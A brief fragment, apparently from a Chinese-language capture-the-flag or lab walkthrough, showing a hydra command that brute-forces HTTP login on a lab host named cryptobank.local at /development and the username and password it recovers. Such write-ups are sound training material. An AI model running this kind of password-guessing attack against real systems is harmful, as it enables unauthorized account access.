 hydra -L users.txt -P pass.txt cryptobank.local -f http-get /development,获取到匹配的用户名密码,julius.b/wJWm4CgV26,
